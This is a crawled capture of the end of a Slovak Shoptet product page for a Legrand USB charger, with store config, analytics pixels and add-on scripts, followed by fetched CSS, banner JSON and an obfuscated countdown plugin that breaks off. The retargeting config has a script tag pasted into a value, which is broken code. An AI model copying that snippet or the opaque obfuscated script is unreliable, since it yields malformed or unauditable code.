bezpečnostnú kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svoj súhlas.";shoptet.messages['loading'] = "Načítavám…";shoptet.messages['stillLoading'] = "Stále načítavám…";shoptet.messages['loadingFailed'] = "Načítanie sa nepodarilo. Skúste to znova.";shoptet.messages['productsSorted'] = "Produkty zoradené.";shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '2';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '2';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = '€';shoptet.config.currencySymbolLeft = '1';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registracia/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 7;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 30;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Source Sans 3","Exo 2"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/source-sans-3.css","https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/exo-2.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-11.css.98dac764b411554385c4.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = true;shoptet.config.fbPixelEnabled = true;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_zLe5j+eec058630069042741';shoptet.csrf.invalidTokenModal = '<div><h2>Prihláste sa prosím znovu</h2><p>Ospravedlňujeme sa, ale Váš CSRF token pravdepodobne vypršal. Aby sme mohli Vašu bezpečnosť udržať na čo najvyššej úrovni, potrebujeme, aby ste sa znovu prihlásili.</p><p>Ďakujeme za pochopenie.</p><div><a href="/login/?backTo=%2Fzasuvkove-boxy%2Fmosaic-2x-usb-nabijacka--5v--2400ma--cierna--2-moduly-079194%2F">Prihlásenie</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = true;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = false;shoptet.config.ums_a11y_pagination = true;shoptet.config.showPriceWithoutVat = '';</script>
        
        <!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="analytics">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
$(document).ready(function(){
fbq('set', 'autoConfig', 'false', '249027824397173')
fbq("init", "249027824397173", {}, { agent:"plshoptet" });
fbq("track", "PageView",{}, {"eventID":"df98a9ea5772f174bf171bac79dd9672"});
window.dataLayer = window.dataLayer || [];
dataLayer.push({"fbpixel": "loaded","event": "fbloaded"});
fbq("track", "ViewContent", {"content_category":"Elektroin\u0161tala\u010dn\u00fd materi\u00e1l \/ V\u00fdsuvn\u00e9 a vstavan\u00e9 z\u00e1suvky","content_type":"product","content_name":"Mosaic 2x USB nab\u00edja\u010dka, 5V, 2400mA, \u010dierna, 2 moduly 079194","content_ids":["079194"],"value":"55.8","currency":"EUR","base_id":78559,"category_path":["Elektroin\u0161tala\u010dn\u00fd materi\u00e1l","V\u00fdsuvn\u00e9 a vstavan\u00e9 z\u00e1suvky"]}, {"eventID":"df98a9ea5772f174bf171bac79dd9672"});
});
</script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=249027824397173&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

        <!-- Glami piXel Code -->
<script>
(function(f, a, s, h, i, o, n) {f['GlamiTrackerObject'] = i;
            f[i]=f[i]||function(){(f[i].q=f[i].q||[]).push(arguments)};o=a.createElement(s),
            n=a.getElementsByTagName(s)[0];o.async=1;o.src=h;n.parentNode.insertBefore(o,n)
            })(window, document, 'script', '//www.glami.sk/js/compiled/pt.js', 'glami');
glami('create', '1A2B3C4D5E6F7A8B9C0D1E2F3A4B5C6D', 'sk', {consent: 0});
glami('track', 'PageView', {consent: 0});
glami('track', 'ViewContent', {"content_type":"product","item_ids":["079194"],"consent":0});
document.addEventListener('DOMContentLoaded', function() {
                shoptet.consent.onAccept(function(agreements) {
                    glami('create', '1A2B3C4D5E6F7A8B9C0D1E2F3A4B5C6D', 'sk', {consent: 0});
                    glami('track', 'PageView', {consent: 0});
                    glami('set', {consent: 0})
                    glami('track', 'ViewContent', {consent: shoptet.consent.isAccepted(shoptet.config.cookiesConsentOptAnalytics) ? 1 : 0});
                })
            });
</script>
<!-- End Glami piXel Code -->

        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.017e6cdcf9996f2abfb3.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-sk.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.831caf62f3807bf3e009.js";document.body.appendChild(script);}</script>                        <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
        
        
        
        <script>
            /* <![CDATA[ */
            var retargetingConf = {
                rtgId: <\script>      /* <![CDATA[ */      var seznam_retargeting_id = 12345;      /* ]]> */ <\/script> <\script src=\"//c.imedia.cz/js/retargeting.js\"><\/script> close,
                                                itemId: "079194",
                                pageType: "offerdetail"
                            };

            let lastSentItemId = null;
            let lastConsent = null;

            function triggerRetargetingHit(retargetingConf) {
                let variantId = retargetingConf.itemId;
                let variantCode = null;

                let input = document.querySelector(`input[name="_variant-${variantId}"]`);
                if (input) {
                    variantCode = input.value;
                    if (variantCode) {
                        retargetingConf.itemId = variantCode;
                    }
                }

                if (retargetingConf.itemId !== lastSentItemId || retargetingConf.consent !== lastConsent) {
                    lastSentItemId = retargetingConf.itemId;
                    lastConsent = retargetingConf.consent;
                    if (window.rc && window.rc.retargetingHit) {
                        window.rc.retargetingHit(retargetingConf);
                    }
                }
            }

                            retargetingConf.consent = 0;

                document.addEventListener('DOMContentLoaded', function() {

                    // Update retargetingConf after user accepts or change personalisation cookies
                    shoptet.consent.onAccept(function(agreements) {
                        if (agreements.length === 0 || !agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)) {
                            retargetingConf.consent = 0;
                        } else {
                            retargetingConf.consent = 1;
                        }
                        triggerRetargetingHit(retargetingConf);
                    });

                    triggerRetargetingHit(retargetingConf);

                    // Dynamic update itemId for product detail page with variants
                                    });
                        /* ]]> */
        </script>
                    
                            <script type="text/plain" data-cookiecategory="analytics">
            if (typeof gtag === 'function') {
            gtag('event', 'view_item', {
                                    'ecomm_totalvalue': 55.8,
                                                    'ecomm_prodid': "079194",
                                                                'send_to': 'AW-448807555',
                                'ecomm_pagetype': 'product'
            });
        }
        </script>
                                <!-- User include -->
        <div class="container">
            <!-- api 422(76) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/odpocet/361662/1244/361662_datalayer_1244.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/odpocet/361662/1244/361662_1244.js"></script>
<!-- api 426(80) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/navstivene/361662/8/361662_datalayer_8.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/navstivene/361662/8/361662_8.js"></script>
<!-- api 427(81) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/361662/8/361662_datalayer_8.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/361662/8/361662_8.js"></script>
<!-- api 428(82) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/361662/15/361662_datalayer_15.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/oblibene/361662/15/361662_15.js"></script>
<!-- api 491(143) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/361662/12/361662_datalayer_12.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/361662/12/361662_12.js"></script>
<!-- api 608(256) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/361662/3483/361662_datalayer_3483.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/361662/3483/361662_3483.js"></script>
<!-- api 728(373) html code footer -->
<script src='https://cdn.popt.in/pixel.js?id=7d28abb6a7cb2' id='pixel-script-poptin' async='true'></script>
<!-- service 417(71) html code footer -->
<link href="https://cdn.myshoptet.com/usr/252557.myshoptet.com/user/documents/sticky-header/Classic.css?v31" rel="stylesheet" />
<script src="https://cdn.myshoptet.com/usr/252557.myshoptet.com/user/documents/sticky-header/Classic.js?v18" type="text/javascript"></script>
<script>
$(window).scroll(function() { 
if($('body.jupiter').length){
    var scroll = $(window).scrollTop();
    
    if (scroll >= 350) {
  if($(window).width() >= 768){
        $("body").addClass("sticky-header");
        }
    } else {
        $("body").removeClass("sticky-header");
    }
    }
});
</script>
<!-- service 421(75) html code footer -->
<a href="javascript:" id="return-to-top"><i class="icon-chevron-up"></i></a>
<link href="https://cdn.myshoptet.com/usr/252557.myshoptet.com/user/documents/back-to-top/Classic.css" rel="stylesheet" />
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {      
        $('#return-to-top').fadeIn(200);   
    } else {
        $('#return-to-top').fadeOut(200); 
    }
});
$('#return-to-top').click(function() {    
    $('body,html').animate({
        scrollTop : 0                      
    }, 500);
});
</script>
<!-- service 629(277) html code footer -->
<script src="https://shoptet.fvstudio.cz/dist/cdn/topproduct.min.js?24.4.1"></script>

<script>
$(document).ready( function () {
fvStudioAppTopproduct.run(361662, 'sk', 'Classic');
});
</script>


<!-- service 690(337) html code footer -->
<script src="https://cdn.myshoptet.com/usr/mcore.myshoptet.com/user/documents/upload/addon01/ophWidget.min.js?v=2.6.2" type="text/javascript"></script>
<!-- service 704(350) html code footer -->
<script src="https://cdn.myshoptet.com/usr/shoptet.tomashlad.eu/user/documents/extras/quick-view/scripts.js?v=2020083919"></script>

<script>
$( "body" ).addClass( "shoptetak-rychly-nahled-produktu" );
</script>
<!-- service 1596(1186) html code footer -->
<script src="https://cdn.myshoptet.com/usr/shop-factory.myshoptet.com/user/documents/extension/1/indexjs.min.js?v=0.14827931361662291.385" data-autor="www.shop-factory.cz - Tomáš Pindur / 1" data-unique-token="sfJq0ZRylvPxs4UIAAsVOSIpDt6MLjHgZyZzM1MVpHWTFNMlJuTlRGallqTTFkR2d6Wm1jeGRIUXpNV05rLbCoAWwMxn=="></script>
<!-- service 425(79) html code footer -->
<script>
$(document).ready(function() {
if($('.type-product').length){
var languagePrefixes = ["/sk/", "/en/", "/de/", "/hu/", "/cs/", "/pl/", "/ro/"];
    var path = window.location.pathname;
    
    var isNonDefaultLanguage = languagePrefixes.some(prefix => path.startsWith(prefix));

    var requestUrlCz = isNonDefaultLanguage ? "/cache/cs/hodnoceni-obchodu/" : "/cache/hodnoceni-obchodu/";
    var requestUrlSk = isNonDefaultLanguage ? "/cache/sk/hodnotenie-obchodu/" : "/cache/hodnotenie-obchodu/";
    var requestUrlEn = isNonDefaultLanguage ? "/cache/en/store-rating/" : "/cache/store-rating/";
    var requestUrlDe = isNonDefaultLanguage ? "/cache/de/geschaftsbewertung/" : "/cache/geschaftsbewertung/";
    var requestUrlHu = isNonDefaultLanguage ? "/cache/hu/uzleti-ertekeles/" : "/cache/uzleti-ertekeles/";
    var requestUrlPl = isNonDefaultLanguage ? "/cache/pl/opinie-o-sklepie/" : "/cache/opinie-o-sklepie/";
    var requestUrlRo = isNonDefaultLanguage ? "/cache/ro/evaluarea-magazinului/" : "/cache/evaluarea-magazinului/";

    
        var lang = "sk";
        if($('.hodnoceni').length == 0){
        $('<div class="hodnoceni"><div class="cz"></div><div class="sk"></div><div class="cz2"></div><div class="sk2"></div></div>').insertAfter(".type-product .p-detail-tabs-wrapper");
        $('<div class="hodnoceni"><div class="cz2"></div><div class="sk2"></div></div>').insertAfter(".page-detail #tabs-div");
        $('<div class="hodnoceni"><div class="cz2"></div><div class="sk2"></div></div>').prependTo(".template-08.type-index #main");
        }
        if($('.template-13').length){
        if($(window).width() <= 767){
        $('<div class="hodnoceni"><div class="cz"></div><div class="sk"></div><div class="cz2"></div><div class="sk2"></div></div>').insertAfter(".shp-accordion-wrapper");
        }
        }
        $('<a href="/hodnoceni-obchodu/">Zobrazit další hodnocení</a>').appendTo(".hodnoceni");
        if($('.hodnoceni').length){
            if (lang == "cs") {
                $.get(requestUrlCz, function(data) {
                    var response = $($.parseHTML(data));
                    $("body:not(.template-04):not(.template-05):not(.template-06):not(.template-08) .hodnoceni > .cz").html(response.find('.content-inner .votes-wrap'));
                    $("body.template-04 .hodnoceni > .cz2, body.template-05 .hodnoceni > .cz2, body.template-06 .hodnoceni > .cz2, body.template-08 .hodnoceni > .cz2").html(response.find("#content-in .votes-wrap"));
                }, null, 'html');
            }
           if (lang == "sk") {
                $.get(requestUrlSk, function(data) {
                    var response = $($.parseHTML(data));
                    $("body:not(.template-04):not(.template-05):not(.template-06):not(.template-08) .hodnoceni > .cz").html(response.find('.content-inner .votes-wrap'));
                    $("body.template-04 .hodnoceni > .cz2, body.template-05 .hodnoceni > .cz2, body.template-06 .hodnoceni > .cz2, body.template-08 .hodnoceni > .cz2").html(response.find("#content-in .votes-wrap"));
                }, null, 'html');
                $(".hodnoceni > a").attr("href","/hodnotenie-obchodu/");
                $(".hodnoceni > a").html("Zobraziť ďalšie recenzie");
                $(".hodnoceni").addClass("svk");
            }
            if (lang == "hu") {
                $.get(requestUrlHu, function(data) {
                    var response = $($.parseHTML(data));
                    $("body:not(.template-04):not(.template-05):not(.template-06):not(.template-08) .hodnoceni > .cz").html(response.find('.content-inner .votes-wrap'));
                    $("body.template-04 .hodnoceni > .cz2, body.template-05 .hodnoceni > .cz2, body.template-06 .hodnoceni > .cz2, body.template-08 .hodnoceni > .cz2").html(response.find("#content-in .votes-wrap"));
                }, null, 'html');
                $(".hodnoceni > a").attr("href","/uzleti-ertekeles/");
                $(".hodnoceni > a").html("További értékelések megjelenítése");
                $(".hodnoceni").addClass("hun");
            }
            if (lang == "pl") {
                $.get(requestUrlPl, function(data) {
                    var response = $($.parseHTML(data));
                    $("body:not(.template-04):not(.template-05):not(.template-06):not(.template-08) .hodnoceni > .cz").html(response.find('.content-inner .votes-wrap'));
                    $("body.template-04 .hodnoceni > .cz2, body.template-05 .hodnoceni > .cz2, body.template-06 .hodnoceni > .cz2, body.template-08 .hodnoceni > .cz2").html(response.find("#content-in .votes-wrap"));
                }, null, 'html');
                $(".hodnoceni > a").attr("href","/opinie-o-sklepie/");
                $(".hodnoceni > a").html("Zobacz więcej recenzji");
                $(".hodnoceni").addClass("pl");
            }
            if (lang == "en") {
                $.get(requestUrlEn, function(data) {
                    var response = $($.parseHTML(data));
                    $("body:not(.template-04):not(.template-05):not(.template-06):not(.template-08) .hodnoceni > .cz").html(response.find('.content-inner .votes-wrap'));
                    $("body.template-04 .hodnoceni > .cz2, body.template-05 .hodnoceni > .cz2, body.template-06 .hodnoceni > .cz2, body.template-08 .hodnoceni > .cz2").html(response.find("#content-in .votes-wrap"));
                }, null, 'html');
                $(".hodnoceni > a").attr("href","/store-rating/");
                $(".hodnoceni > a").html("See more reviews");
                $(".hodnoceni").addClass("eng");
            }
            if (lang == "ro") {
                $.get(requestUrlRo, function(data) {
                    var response = $($.parseHTML(data));
                    $("body:not(.template-04):not(.template-05):not(.template-06):not(.template-08) .hodnoceni > .cz").html(response.find('.content-inner .votes-wrap'));
                    $("body.template-04 .hodnoceni > .cz2, body.template-05 .hodnoceni > .cz2, body.template-06 .hodnoceni > .cz2, body.template-08 .hodnoceni > .cz2").html(response.find("#content-in .votes-wrap"));
                }, null, 'html');
                $(".hodnoceni > a").attr("href","/evaluarea-magazinului/");
                $(".hodnoceni > a").html("Vedeți mai multe evaluări");
                $(".hodnoceni").addClass("ro");
            }
            if (lang == "de") {
                $.get(requestUrlDe, function(data) {
                    var response = $($.parseHTML(data));
                    $("body:not(.template-04):not(.template-05):not(.template-06):not(.template-08) .hodnoceni > .cz").html(response.find('.content-inner .votes-wrap'));
                    $("body.template-04 .hodnoceni > .cz2, body.template-05 .hodnoceni > .cz2, body.template-06 .hodnoceni > .cz2, body.template-08 .hodnoceni > .cz2").html(response.find("#content-in .votes-wrap"));
                }, null, 'html');
                $(".hodnoceni > a").attr("href","/geschaftsbewertung/");
                $(".hodnoceni > a").html("Weitere Bewertungen sichtbar machen");
                $(".hodnoceni").addClass("de");
            } 
        }
setTimeout( function(){
$(".hodnoceni .vote-pic img").each(function() {
    $(this).attr("src",$(this).attr("data-src"));
}); 
}, 1500);
}
});
</script>
<!-- project html code footer -->
<script>
  $(document).ready(function () {
    if ($('body.in-svetelnotechnicky--vypocet').length == 0) {
      return;
    }
    var status = true;
    var getField = (id, type, label, required = false) => {
      return $(`<div class="form-group js-validated-element-wrapper">
            <label for="${id}">${required ? `<span class="required-asterisk">${label}</span>` : label}</label>
            <input type="${type}" value="" name="${id}" id="jsd-${id}" class="form-control" ${required ? 'required':''} ${type == 'tel' ? 'pattern="[0-9.]+" minlength="9"':''}>
        </div>`);
    };
    getField('company', 'text', 'Spoločnost', true).insertAfter('form .form-group:nth-child(1)');
    getField('phone', 'tel', 'Telefon', true).insertAfter('form .form-group:nth-child(3)');
    getField('roomDimensions', 'text', 'Rozmery miestnosti (výška, šírka, dĺžka)', true).insertAfter('form .form-group:nth-child(4)');
    getField('type', 'text', 'Druh práce').insertAfter('form .form-group:nth-child(5)');
    getField('count', 'number', 'Počet okien').insertAfter('form .form-group:nth-child(6)');
    getField('windowDimensions', 'text', 'Rozmery okien').insertAfter('form .form-group:nth-child(7)');

    $('form').submit(function (e) {
      if (!status) { return; }
      e.preventDefault();
      var message = $(this).find('[name="message"]');
      var addFields = [
        'Spoločnost: ' + $('#jsd-company').val(),
        'Telefon: ' + $('#jsd-phone').val(),
        'Rozmery miestnosti: ' + $('#jsd-roomDimensions').val(),
        'Druh práce: ' + $('#jsd-type').val(),
        'Počet okien: ' + $('#jsd-count').val(),
        'Rozmery okien: ' + $('#jsd-windowDimensions').val(),
      ];

      message.val(addFields.join(' | ') + '/n/n' + message.val());
      status = false;
      $(this).trigger('submit');
    });
  });
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNCG22D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"79090":{"content_category":"Elektroinštalačný materiál \/ Výsuvné a vstavané zásuvky","content_type":"product","content_name":"Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194","base_name":"Mosaic 2x USB nabíjačka, 5V, 2400mA, čierna, 2 moduly 079194","variant":null,"manufacturer":"Legrand","content_ids":["079194"],"guid":"60a54a7a-c605-11ea-a3e6-ecf4bbd76e50","visibility":1,"value":"55.8","valueWoVat":"45.37","facebookPixelVat":false,"currency":"EUR","base_id":78559,"category_path":["Elektroinštalačný materiál","Výsuvné a vstavané zásuvky"]},"79072":{"content_category":"Elektroinštalačný materiál \/ Výsuvné a vstavané zásuvky","content_type":"product","content_name":"Zásuvkový box POP-UP, čierna matná, 4 moduly 654002","base_name":"Zásuvkový box POP-UP, čierna matná, 4 moduly 654002","variant":null,"manufacturer":null,"content_ids":["78541"],"guid":"2dccb42c-c5c8-11ea-be02-ecf4bbd76e50","visibility":1,"value":"49.5","valueWoVat":"40.24","facebookPixelVat":false,"currency":"EUR","base_id":78541,"category_path":["Elektroinštalačný materiál","Výsuvné a vstavané zásuvky","LEGRAND"]},"79144":{"content_category":"Elektroinštalačný materiál \/ Výsuvné a vstavané zásuvky","content_type":"product","content_name":"Zásuvkový box POP-UP, biela, 4 moduly 654001","base_name":"Zásuvkový box POP-UP, biela, 4 moduly 654001","variant":null,"manufacturer":null,"content_ids":["78609"],"guid":"a2764868-c6d3-11ea-8ba7-ecf4bbd76e50","visibility":1,"value":"49.5","valueWoVat":"40.24","facebookPixelVat":false,"currency":"EUR","base_id":78613,"category_path":["Elektroinštalačný materiál","Výsuvné a vstavané zásuvky","LEGRAND"]},"79147":{"content_category":"Elektroinštalačný materiál \/ Výsuvné a vstavané zásuvky","content_type":"product","content_name":"Zásuvkový box POP-UP, zlatá, 4 moduly 654000","base_name":"Zásuvkový box POP-UP, zlatá, 4 moduly 654000","variant":null,"manufacturer":null,"content_ids":["78610"],"guid":"85c30818-c6d4-11ea-a8ac-ecf4bbd76e50","visibility":1,"value":"54","valueWoVat":"43.9","facebookPixelVat":false,"currency":"EUR","base_id":78616,"category_path":["Elektroinštalačný materiál","Výsuvné a vstavané zásuvky","LEGRAND"]},"79150":{"content_category":"Elektroinštalačný materiál \/ Výsuvné a vstavané zásuvky","content_type":"product","content_name":"Zásuvkový box POP-UP, hliník, 4 moduly 054011","base_name":"Zásuvkový box POP-UP, hliník, 4 moduly 054011","variant":null,"manufacturer":null,"content_ids":["78611"],"guid":"3d7aaa06-c6d5-11ea-9c6b-ecf4bbd76e50","visibility":1,"value":"49.5","valueWoVat":"40.24","facebookPixelVat":false,"currency":"EUR","base_id":78619,"category_path":["Elektroinštalačný materiál","Výsuvné a vstavané zásuvky","LEGRAND"]}},"banners":{},"lists":[]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://image.pobo.space/templates/www.elektro-svietidla.sk.css?v=20251105001326031
body_size: 251
content:
body:has([data-pobo-page-id="3034406"]) .description-inner{display:flex;flex-wrap:wrap}#pobo-all-content{--pobo-typo-h2-font-color:#ff660e;--pobo-typo-h3-font-color:#ff660e;--pobo-profit-header-font-color:#ff660e}#pobo-all-content .pb-faq__header{color:#fff}#pobo-all-content .widget-faq{--pobo-widget-faq-box-shadow:0 0 4px #ff660e;--pobo-widget-faq-bg:#ff660e;--pobo-widget-faq-border-radius:4px}#pobo-all-content .pb-faq__header{border-radius:var(--pobo-faq-header-border-radius);border:var(--pobo-faq-header-border);box-shadow:var(--pobo-faq-header-box-shadow);--pobo-faq-header-background-image:linear-gradient(#ff660e, #ff660e)}#pobo-all-content .rc-advantages-three__item{--pobo-advantages-item-padding:20px;--pobo-advantages-item-bg:#f6f6f6;--pobo-advantages-item-box-shadow:none;--pobo-advantages-item-border-radius:8px}#pobo-all-content .rc-advantages-three__ico-container{--pobo-advantages-ico-container-bg:#f6f6f6}#pobo-all-content .rc-image-half-right__img{--pobo-image-img-border-radius:10px}#pobo-all-content .rc-image-half-left__img{--pobo-image-img-border-radius:10px}@media(min-width:576px){.rc-advantages-three{display:flex;justify-content:space-between}.rc-advantages-three__item{width:32%!important}}.pb-faq__header:before{filter:brightness(0)invert(1)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/361662/3483/361662_datalayer_3483.js
body_size: 496
content:
var dkLabBanneryDataLayer = {"configName":"release","domainUrl":"https:\/\/ext.dklab.cz","options":{"hpBap":"after-carousel","hpBaSB":3,"hpBaSMe":3,"hpBaSS":3,"hpBaST":3,"hpBaSMo":1,"hpBaBaPa":15,"hpBaBoPa":0,"hpIP":"zabannery","hpISB":4,"hpISM":4,"hpISS":4,"hpIST":4,"hpISMo":2,"hpI":"000000","hpCT":"000000","hpIStyle":"bubble","hpIDescStyle":"vychozi","hpIShadow":1,"hpIRM":0,"dIP":"vychozi","dISB":4,"dISM":4,"dISS":4,"dIST":4,"dISMo":2,"dI":"000000","dCT":"000000","dIStyle":"bubble","dIDescStyle":"vychozi","dIShadow":1,"dIRM":0,"sk":{"useWidget":1},"defaultLanguage":"sk","forOtherLangs":"sk"},"data":{"hp":[{"id":3079,"p":9999,"v":1,"nw":0,"oa":0,"df":"2023-11-23","dt":"2023-11-27"}],"c":[],"g":[{"id":2081,"v":"visible","nw":0,"df":"2023-11-23","dt":"2023-11-27","oa":0,"w":"full-width","t":"above-header"}],"i":[],"translations":{"sk":{"hp":{"3079":{"di":"3079_2851_sk_d_1755682852.jpg","mi":"3079_2851_sk_m_1755682852.jpg","u":"https:\/\/www.elektro-svietidla.sk\/black-friday\/","d":""}},"g":{"2081":{"di":"2081_2117_sk_d_1755682852.jpg","mi":"2081_2117_sk_m_1755682852.jpg","u":"https:\/\/www.elektro-svietidla.sk\/black-friday\/","d":""}}}},"cdnPath":"https:\/\/cdn.myshoptet.com\/usr\/api2.dklab.cz\/user\/documents\/_files\/bannery\/","types":{"hp":"hp-banners","g":"global-banners","c":"category-banners","i":"icons"}}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/odpocet/361662/1244/361662_1244.js
body_size: 6206
content:
(function(_0x59b92a,_0x3cbaad){const _0x126fcd=dklab_odpocet0_0x3604,_0x4fe2e5=_0x59b92a();while(!![]){try{const _0x30c38b=-parseInt(_0x126fcd(0x1df))/0x1*(parseInt(_0x126fcd(0x202))/0x2)+-parseInt(_0x126fcd(0x256))/0x3*(parseInt(_0x126fcd(0x1f2))/0x4)+-parseInt(_0x126fcd(0x1de))/0x5*(parseInt(_0x126fcd(0x1ff))/0x6)+-parseInt(_0x126fcd(0x260))/0x7+-parseInt(_0x126fcd(0x1dd))/0x8*(-parseInt(_0x126fcd(0x257))/0x9)+parseInt(_0x126fcd(0x22f))/0xa*(-parseInt(_0x126fcd(0x24a))/0xb)+-parseInt(_0x126fcd(0x1ef))/0xc*(-parseInt(_0x126fcd(0x223))/0xd);if(_0x30c38b===_0x3cbaad)break;else _0x4fe2e5['push'](_0x4fe2e5['shift']());}catch(_0x164bed){_0x4fe2e5['push'](_0x4fe2e5['shift']());}}}(dklab_odpocet0_0x1a54,0x7d03b));var dkLabPriceCountdown=new function(){const 